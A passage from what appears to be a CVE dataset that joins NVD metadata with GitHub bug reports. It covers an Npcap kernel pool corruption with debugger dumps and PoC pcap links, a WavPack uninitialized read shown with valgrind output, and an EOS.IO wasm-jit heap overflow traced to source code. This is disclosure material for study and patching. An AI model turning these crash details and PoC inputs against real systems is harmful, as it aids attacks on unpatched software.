ffff9a06`cec76018 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76028 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76038 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76048 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76058 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ffff9a06`cec76068 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0: kd> dt nt!_POOL_HEADER ffff9a06cec76000
+0x000 PreviousSize : 0y01000001 (0x41)
+0x000 PoolIndex : 0y01000001 (0x41)
+0x002 BlockSize : 0y01000001 (0x41)
+0x002 PoolType : 0y01000001 (0x41)
+0x000 Ulong1 : 0x41414141
+0x004 PoolTag : 0x41414141
+0x008 ProcessBilled : 0x0000025a`00004141 _EPROCESS
+0x008 AllocatorBackTraceIndex : 0x4141
+0x00a PoolTagHash : 0
```
#### PoC:
[PoC.pcap.zip](https://github.com/nmap/nmap/files/3104815/PoC.pcap.zip)
#### Note: I have also had success triggering the bug with the below PoC (test.pcap). Enabling special pool may be required to trigger the crash.
[test.pcap.zip](https://github.com/nmap/nmap/files/3105062/test.pcap.zip)
#### Additional PoC:
[test2.pcap.zip](https://github.com/nmap/nmap/files/3105139/test2.pcap.zip)
#### Additional Information (verifier.exe /standard /driver npcap.sys):
```
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
SPECIAL_POOL_DETECTED_MEMORY_CORRUPTION (c1)
Special pool has detected memory corruption. Typically the current thread's
stack backtrace will reveal the guilty party.
Arguments:
Arg1: fffff50148adeda0, Address trying to free.
Arg2: 000000000000026a, Size of the memory block, as recorded in the pool block header.
Arg3: 0000000000000260, Size of the memory block, as computed based on the address being freed.
Arg4: 0000000000000021, Caller is trying to free an incorrect Special Pool memory block.
- The value of parameter 2 is stored at the very beginning of the memory
page that contains the virtual address being freed (parameter 1).
- The value of parameter 3 is computed as the number of bytes
available between the virtual address being freed (parameter 1)
and the end of that memory page.
- Under normal system behavior, the computed number of bytes (parameter 3)
is equal to the number of bytes stored in the header (parameter 2)
rounded up to an alignment of 8 bytes on 32 bit systems and 16 bytes
on 64 bit systems.
- On this system, the value of parameter 3 was smaller than the value of
parameter 2, so either the caller specified an incorrect virtual
address to be freed, or the beginning of this Special Pool memory page
was corrupted.
Debugging Details:
------------------
*** ERROR: Module load completed but symbols could not be loaded for VerifierExt.sys
*** ERROR: Module load completed but symbols could not be loaded for npcap.sys
*** ERROR: Module load completed but symbols could not be loaded for e1i63x64.sys
*** ERROR: Symbol file could not be found. Defaulted to export symbols for mpengine.dll -
DUMP_CLASS: 1
DUMP_QUALIFIER: 0
BUILD_VERSION_STRING: 17134.1.amd64fre.rs4_release.180410-1804
DUMP_TYPE: 0
BUGCHECK_P1: fffff50148adeda0
BUGCHECK_P2: 26a
BUGCHECK_P3: 260
BUGCHECK_P4: 21
BUGCHECK_STR: 0xC1_21
SPECIAL_POOL_CORRUPTION_TYPE: 21
CPU_COUNT: 2
CPU_MHZ: c17
CPU_VENDOR: GenuineIntel
CPU_FAMILY: 6
CPU_MODEL: 9e
CPU_STEPPING: 9
CPU_MICROCODE: 6,9e,9,0 (F,M,S,R) SIG: 9A'00000000 (cache) 9A'00000000 (init)
DEFAULT_BUCKET_ID: WIN8_DRIVER_FAULT
PROCESS_NAME: MsMpEng.exe
CURRENT_IRQL: 2
ANALYSIS_SESSION_HOST: DESKTOP-GKGKQ49
ANALYSIS_SESSION_TIME: 04-23-2019 11:28:42.0591
ANALYSIS_VERSION: 10.0.15063.468 amd64fre
DPC_STACK_BASE: FFFFF80402C6CFB0
LAST_CONTROL_TRANSFER: from fffff80400cd53b2 to fffff80400c43cd0
STACK_TEXT:
fffff804`02c6bcc8 fffff804`00cd53b2 : fffff501`48adeda0 ffffbd04`b29be040 fffff804`02c6be30 fffff804`00bde640 : nt!DbgBreakPointWithStatus
fffff804`02c6bcd0 fffff804`00cd4bc2 : 00000000`00000003 fffff804`02c6be30 fffff804`00c4f370 00000000`000000c1 : nt!KiBugCheckDebugBreak+0x12
fffff804`02c6bd30 fffff804`00c3c1a7 : 00000000`00000004 fffff804`00b52074 00000000`00000da0 fffff804`00b520bb : nt!KeBugCheck2+0x962
fffff804`02c6c450 fffff804`00cee840 : 00000000`000000c1 fffff501`48adeda0 00000000`0000026a 00000000`00000260 : nt!KeBugCheckEx+0x107
fffff804`02c6c490 fffff804`00d7e00d : 00000000`00000da0 00000000`00019699 00000000`00000000 00000000`20206f49 : nt!MmFreeSpecialPool+0x4ec
fffff804`02c6c5f0 fffff80c`521f7450 : fffff501`48adeda0 ffffbd04`b2393d90 00000000`00000000 fffff804`00b52240 : nt!ExFreePoolWithTag+0xfad
fffff804`02c6c6d0 fffff804`012a6687 : fffff501`48adeda0 ffffbd04`b37d6000 fffff804`02c6c778 fffff804`00b522d2 : VerifierExt+0x7450
fffff804`02c6c700 fffff80c`542a74c2 : ffffbd04`b1a72b50 fffff804`012be613 fffff501`47ee8e02 fffff804`00b523c2 : nt!VerifierExFreePoolWithTag+0x57
fffff804`02c6c730 fffff80c`542a7567 : ffffbd04`b1093000 ffffbd04`b0ded8a0 ffffbd04`b0ded8a0 ffffbd04`b0ded800 : npcap+0x74c2
fffff804`02c6c770 fffff80c`521ff7f7 : ffffbd04`b1093000 ffffbd04`b1a729d0 ffffbd04`b0ded8a0 00000000`00000001 : npcap+0x7567
fffff804`02c6c7b0 fffff80c`52d58387 : ffffbd04`b1093000 00000000`00000000 ffffbd04`b1091c60 ffffbd04`b1035f18 : VerifierExt+0xf7f7
fffff804`02c6c800 fffff80c`548c4090 : ffffbd04`b0e231a0 fffff804`02c6c959 ffffbd04`b0e70000 fffff804`02c6cb02 : ndis!NdisMSendNetBufferListsComplete+0x26a07
fffff804`02c6c8f0 fffff80c`548ce352 : ffffbd04`b0894b10 ffffbd04`b0e70000 ffffbd04`b0e70001 ffffbd04`b0e70000 : e1i63x64+0x14090
fffff804`02c6c9c0 fffff80c`548ce623 : ffffbd04`b09166a0 00000001`00000000 00000001`00000000 00000000`00000001 : e1i63x64+0x1e352
fffff804`02c6ca30 fffff80c`548cddb8 : ffffbd04`b152a000 fffff80c`00000000 00000000`00000000 00000000`00000000 : e1i63x64+0x1e623
fffff804`02c6cac0 fffff80c`52d33f05 : 00000000`00000000 00000000`00000000 fffff803`ffc83180 fffff804`00b2e7cb : e1i63x64+0x1ddb8
fffff804`02c6cb00 fffff804`00ad1367 : 00000000`00000000 fffff804`00000000 ffffbd04`af1281b0 fffff804`00b15c3a : ndis!ndisInterruptDpc+0x185
fffff804`02c6cc60 fffff804`00ad09bb : 00000000`0000000c 00000000`00000000 ffffbd04`b368e080 00000000`0000001a : nt!KiExecuteAllDpcs+0x2e7
fffff804`02c6cda0 fffff804`00c42ff5 : 00000000`00000000 fffff803`ffc83180 ffff8704`f735ee90 ffffd201`7a31a8c0 : nt!KiRetireDpcList+0x1db
fffff804`02c6cfb0 fffff804`00c42df0 : 00000000`00000001 fffff804`00a094e6 00000000`00000002 00000000`00000000 : nt!KxRetireDpcList+0x5
ffff8704`f735edd0 fffff804`00c42725 : fffff803`ffc83180 fffff804`00c3da21 00000000`000013a6 ffffd201`7a31a8c0 : nt!KiDispatchInterruptContinue
ffff8704`f735ee00 fffff804`00c3da21 : 00000000`000013a6 ffffd201`7a31a8c0 00000000`00000000 00000000`00000000 : nt!KiDpcInterruptBypass+0x25
ffff8704`f735ee10 fffff804`00b38e21 : 00000000`00000000 ffff8704`f735f160 00000000`00000000 00000000`00000000 : nt!KiInterruptDispatch+0xb1
ffff8704`f735efa0 fffff804`00cee64b : ffffb680`020521b0 00000000`00000001 ffff8704`f735f130 ffffb680`02181600 : nt!MiFlushTbList+0x261
ffff8704`f735f0f0 fffff804`00d7e00d : 00000000`00000ea0 ffffffff`ffd0bb70 00000000`00000000 00000000`2b707249 : nt!MmFreeSpecialPool+0x2f7
ffff8704`f735f260 fffff804`012b0a25 : fffff501`48a9aea0 fffff501`48a9aea0 00000000`00000001 ffffbd04`b2f8c920 : nt!ExFreePoolWithTag+0xfad
ffff8704`f735f340 fffff804`012a5038 : 00000000`00000000 fffff501`48a9aea0 ffffbd04`b360f002 ffff8704`f735f6c0 : nt!VfIoFreeIrp+0x189
ffff8704`f735f380 fffff804`00acfe9d : ffffbd04`b368c6a0 ffffbd04`b36dab10 ffffbd04`b0a3e160 00000000`00000000 : nt!IovFreeIrpPrivate+0x6c
ffff8704`f735f3c0 fffff804`00f57cc9 : ffff8704`f735f6c0 00000000`00000000 00000000`0000002d ffff8904`8a650001 : nt!IoFreeIrp+0x1d
ffff8704`f735f3f0 fffff804`00f8782b : fffff804`00f57430 fffff804`00f57430 ffff8704`00000000 ffffbd04`b0a3e130 : nt!IopParseDevice+0x899
ffff8704`f735f5c0 fffff804`00f55cdf : ffffbd04`b12ec501 ffff8704`f735f838 00000000`00000040 ffffbd04`af129080 : nt!ObpLookupObjectName+0x73b
ffff8704`f735f7a0 fffff804`00f52045 : ffffbd04`00000001 00000000`00000000 00000000`00000000 00000000`00000028 : nt!ObOpenObjectByNameEx+0x1df
ffff8704`f735f8e0 fffff804`00f517a9 : 000000fa`8a87ee30 00000000`00000000 000000fa`8a87ee88 000000fa`8a87ee48 : nt!IopCreateFile+0x3f5
ffff8704`f735f980 fffff804`00c4c743 : ffffbd04`b29be040 000000fa`8a87efd0 0000024a`187867a0 00000000`00000210 : nt!NtCreateFile+0x79
ffff8704`f735fa10 00007ffd`3e23b444 : 00007ffd`3b394be8 00000000`00000000 00000000`00000080 0000024a`1f91ffb0 : nt!KiSystemServiceCopyEnd+0x13
000000fa`8a87edb8 00007ffd`3b394be8 : 00000000`00000000 00000000`00000080 0000024a`1f91ffb0 00000000`00000000 : ntdll!NtCreateFile+0x14
000000fa`8a87edc0 00007ffd`3b3948d6 : 00000000`00000001 00000000`00000003 00000000`00000000 00000000`00000000 : KERNELBASE!CreateFileInternal+0x2f8
000000fa`8a87ef30 00007ffd`3b394268 : 00000000`00000009 00007ffd`3b3954df 00000000`00000210 00000000`00000210 : KERNELBASE!CreateFileW+0x66
000000fa`8a87ef90 00007ffd`3b3951cc : ffffffff`ffffffff 000000fa`8a87f058 000000fa`8a87f290 0000024a`18788340 : KERNELBASE!BasepGetVolumeGUIDFromNTName+0x4c
000000fa`8a87f000 00007ffd`26ddb510 : 0000024a`187867a0 000000fa`8a87f290 000000fa`8a87f290 000000fa`8a87f260 : KERNELBASE!GetFinalPathNameByHandleW+0x11c
000000fa`8a87f090 0000024a`187867a0 : 000000fa`8a87f290 000000fa`8a87f290 000000fa`8a87f260 00007ffd`2777c6d8 : mpengine!FreeSigFiles+0x1cf780
000000fa`8a87f098 000000fa`8a87f290 : 000000fa`8a87f290 000000fa`8a87f260 00007ffd`2777c6d8 00000000`00000001 : 0x0000024a`187867a0
000000fa`8a87f0a0 000000fa`8a87f290 : 000000fa`8a87f260 00007ffd`2777c6d8 00000000`00000001 00007ffd`2777c6d8 : 0x000000fa`8a87f290
000000fa`8a87f0a8 000000fa`8a87f260 : 00007ffd`2777c6d8 00000000`00000001 00007ffd`2777c6d8 00007ffd`26ab14c2 : 0x000000fa`8a87f290
000000fa`8a87f0b0 00007ffd`2777c6d8 : 00000000`00000001 00007ffd`2777c6d8 00007ffd`26ab14c2 00000000`00000b98 : 0x000000fa`8a87f260
000000fa`8a87f0b8 00000000`00000001 : 00007ffd`2777c6d8 00007ffd`26ab14c2 00000000`00000b98 000000fa`8a87f1d0 : mpengine!MpBootStrap+0x81a2f8
000000fa`8a87f0c0 00007ffd`2777c6d8 : 00007ffd`26ab14c2 00000000`00000b98 000000fa`8a87f1d0 00000000`00000001 : 0x1
000000fa`8a87f0c8 00007ffd`26ab14c2 : 00000000`00000b98 000000fa`8a87f1d0 00000000`00000001 0000024a`18174c01 : mpengine!MpBootStrap+0x81a2f8
000000fa`8a87f0d0 00000000`00000b98 : 000000fa`8a87f1d0 00000000`00000001 0000024a`18174c01 00000000`00000003 : mpengine+0x114c2
000000fa`8a87f0d8 000000fa`8a87f1d0 : 00000000`00000001 0000024a`18174c01 00000000`00000003 00000000`02000000 : 0xb98
000000fa`8a87f0e0 00000000`00000001 : 0000024a`18174c01 00000000`00000003 00000000`02000000 0000024a`1f8fb820 : 0x000000fa`8a87f1d0
000000fa`8a87f0e8 0000024a`18174c01 : 00000000`00000003 00000000`02000000 0000024a`1f8fb820 00000000`00000000 : 0x1
000000fa`8a87f0f0 00000000`00000003 : 00000000`02000000 0000024a`1f8fb820 00000000`00000000 000000fa`8a87f8d0 : 0x0000024a`18174c01
000000fa`8a87f0f8 00000000`02000000 : 0000024a`1f8fb820 00000000`00000000 000000fa`8a87f8d0 000000fa`8a87f8c0 : 0x3
000000fa`8a87f100 0000024a`1f8fb820 : 00000000`00000000 000000fa`8a87f8d0 000000fa`8a87f8c0 00000000`00000000 : 0x2000000
000000fa`8a87f108 00000000`00000000 : 000000fa`8a87f8d0 000000fa`8a87f8c0 00000000`00000000 00000000`00000000 : 0x0000024a`1f8fb820
STACK_COMMAND: kb
THREAD_SHA1_HASH_MOD_FUNC: 7d83a814ea79fde963ffc4b6dbf657543bbacc56
THREAD_SHA1_HASH_MOD_FUNC_OFFSET: fd97289c18aaac641704cb80c978b5c167c58988
THREAD_SHA1_HASH_MOD: c717eb3c596df28abda3cbd85a956c1e97bf4b11
FOLLOWUP_IP:
npcap+74c2
fffff80c`542a74c2 488bce mov rcx,rsi
FAULT_INSTR_CODE: e8ce8b48
SYMBOL_STACK_INDEX: 8
SYMBOL_NAME: npcap+74c2
FOLLOWUP_NAME: MachineOwner
MODULE_NAME: npcap
IMAGE_NAME: npcap.sys
DEBUG_FLR_IMAGE_TIMESTAMP: 5c96fdc2
BUCKET_ID_FUNC_OFFSET: 74c2
FAILURE_BUCKET_ID: 0xC1_21_VRF_npcap!unknown_function
BUCKET_ID: 0xC1_21_VRF_npcap!unknown_function
PRIMARY_PROBLEM_CLASS: 0xC1_21_VRF_npcap!unknown_function
TARGET_TIME: 2019-04-23T18:27:47.000Z
OSBUILD: 17134
OSSERVICEPACK: 0
SERVICEPACK_NUMBER: 0
OS_REVISION: 0
SUITE_MASK: 272
PRODUCT_TYPE: 1
OSPLATFORM_TYPE: x64
OSNAME: Windows 10
OSEDITION: Windows 10 WinNt TerminalServer SingleUserTS
OS_LOCALE:
USER_LCID: 0
OSBUILD_TIMESTAMP: 2018-12-31 22:44:13
BUILDDATESTAMP_STR: 180410-1804
BUILDLAB_STR: rs4_release
BUILDOSVER_STR: 10.0.17134.1.amd64fre.rs4_release.180410-1804
ANALYSIS_SESSION_ELAPSED_TIME: 8a8c
ANALYSIS_SOURCE: KM
FAILURE_ID_HASH_STRING: km:0xc1_21_vrf_npcap!unknown_function
FAILURE_ID_HASH: {1d11666d-50d6-88aa-9715-0f738947aa1c}
Followup: MachineOwner
---------
```
|
Npcap 0.992 Pool Corruption
|
https://api.github.com/repos/nmap/npcap/issues/308/comments
| 4
|
2019-04-22T20:48:04Z
|
2021-05-01T18:18:38Z
|
https://github.com/nmap/npcap/issues/308
| 873,737,308
| 308
| 350
|
CVE-2019-11498
|
2019-04-24T05:29:00.783
|
WavpackSetConfiguration64 in pack_utils.c in libwavpack.a in WavPack through 5.1.0 has a "Conditional jump or move depends on uninitialised value" condition, which might allow attackers to cause a denial of service (application crash) via a DFF file that lacks valid sample-rate data.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dbry/WavPack/commit/bc6cba3f552c44565f7f1e66dc1580189addb2b4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dbry/WavPack/issues/67"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/01/msg00013.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/6CFFFWIWALGQPKINRDW3PRGRD5LOLGZA/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BRWQNE3TH5UF64IKHKKHVCHJHUOVKJUH/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/NZDKXGA2ZNSSM64ZYDHOWCO4Q4VAKAON/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/SCK2YJXY6V5CKGKSF2PPN7RL2DXVOC6G/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202007-19"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3960-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dbry/WavPack/commit/bc6cba3f552c44565f7f1e66dc1580189addb2b4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dbry/WavPack/issues/67"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/01/msg00013.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/6CFFFWIWALGQPKINRDW3PRGRD5LOLGZA/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BRWQNE3TH5UF64IKHKKHVCHJHUOVKJUH/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/NZDKXGA2ZNSSM64ZYDHOWCO4Q4VAKAON/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/SCK2YJXY6V5CKGKSF2PPN7RL2DXVOC6G/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202007-19"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3960-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wavpack:wavpack:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A5AF1FF6-17E5-429C-8280-8215E7010571",
"versionEndExcluding": null,
"versionEndIncluding": "5.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"824"
] |
824
|
https://github.com/dbry/WavPack/issues/67
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"dbry",
"WavPack"
] |
[uninit-config.wav.zip](https://github.com/dbry/WavPack/files/2927927/uninit-config.wav.zip) - contains fuzzed input
The parsing of the attached file uninit-config.wav leads to a read of an uninitialized location in memory. The uninitialized read can be uncovered using a tool such as [Valgrind](http://valgrind.org/) or [MemorySanitizer](https://clang.llvm.org/docs/MemorySanitizer.html). For example:
```
$ valgrind ./cli/wavpack uninit-config.wav
==21125== Memcheck, a memory error detector
==21125== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==21125== Using Valgrind-3.13.0 and LibVEX; rerun with -h for copyright info
==21125== Command: ./cli/wavpack uninit-config.wav
==21125==
WAVPACK Hybrid Lossless Audio Compressor Linux Version 5.1.0
Copyright (c) 1998 - 2019 David Bryant. All Rights Reserved.
creating uninit-config.wv,==21125== Conditional jump or move depends on uninitialised value(s)
==21125== at 0x425EEE: WavpackSetConfiguration64 (pack_utils.c:198)
==21125== by 0x4137E8: ParseDsdiffHeaderConfig (dsdiff.c:318)
==21125== by 0x408A94: pack_file (wavpack.c:1777)
==21125== by 0x404AE2: main (wavpack.c:1273)
```
It appears that this is an uninitialized read of the field `config->sample_rate` [on this line](https://github.com/dbry/WavPack/blob/8948be9fd118cd3646eb83c9bc10afca478b0e32/src/pack_utils.c#L198).
|
Uninitialized Read in WavpackSetConfiguration64()
|
https://api.github.com/repos/dbry/WavPack/issues/67/comments
| 1
|
2019-03-04T19:43:54Z
|
2019-03-06T20:05:47Z
|
https://github.com/dbry/WavPack/issues/67
| 416,962,329
| 67
| 351
|
CVE-2018-13443
|
2019-04-24T15:29:00.277
|
EOS.IO jit-wasm 4.1 has a heap-based buffer overflow via a crafted wast file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/EOSIO/eos"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/EOSIO/eos/issues/6585"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://hackerone.com/eosio"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/EOSIO/eos"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/EOSIO/eos/issues/6585"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://hackerone.com/eosio"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:block:jit-wasm:4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8039FA2E-5958-475B-9448-D0653C07C05F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/EOSIO/eos/issues/6585
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"EOSIO",
"eos"
] |
This bug is already reported at hackerone and has been solved
It's just public here.
Vendor:eosio
Affected product:libraries/wasm-jit
Product Version: 4.1
Git commit hash:29799eae7bb919e480981e6abf110dfa75198f8d
**Summary:**
A heap overflow in the jit-wasm which could lead to code execution. In function WAST::lex(), when adding the pointer nextToken, there is no boundary check.
**Description:**
it seems that the bug happens at the WAST::lex
```
const Uptr numLineStarts = nextLineStart - lineStarts;
const Uptr numTokens = nextToken - tokens;
lineStarts = (U32*)realloc(lineStarts,sizeof(U32) * numLineStarts);
tokens = (Token*)realloc(tokens,sizeof(Token) * numTokens);
// Create the LineInfo object that encapsulates the line start information.
outLineInfo = new LineInfo {lineStarts,U32(numLineStarts)};
```
when realloc the linsStarts
```
/* oldmem size */
if (__builtin_expect (chunksize_nomask (oldp) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (oldsize >= av->system_mem, 0))
malloc_printerr ("realloc(): invalid old size");
```
because oldsize >= av->system_mem,it will trigger the error "realloc(): invalid old size"
but why it will trigger this error, lets find when the lineStarts is malloced.
I wrote a gdb script to test it, and found that at
```
nextToken->begin = U32(nextChar - string);
NFA::StateIndex terminalState = staticData.nfaMachine.feed(nextChar);
if(terminalState != NFA::unmatchedCharacterTerminal)
{
nextToken->type = TokenType(NFA::maximumTerminalStateIndex - (NFA::StateIndex)terminalState);
++nextToken;
}
```
nextToken is not limited, and when tring to ++nextToken, it can assess to the chunk next to it which is lineStarts. it will overwrite the metadata of lineStarts, so we will have a heap overflow here...
|
A heap-buffer-overflow vunnerability of wasm
|
https://api.github.com/repos/EOSIO/eos/issues/6585/comments
| 3
|
2019-01-11T09:03:58Z
|
2019-04-28T14:16:27Z
|
https://github.com/EOSIO/eos/issues/6585
| 398,193,353
| 6,585
| 352
|
CVE-2017-18367
|
2019-04-24T21:29:00.243
|
libseccomp-golang 0.9.0 and earlier incorrectly generates BPFs that OR multiple arguments rather than ANDing them. A process running under a restrictive seccomp filter that specified multiple syscall arguments could bypass intended access restrictions by specifying a single matching argument.
|
{
"cvssMetricV2": [
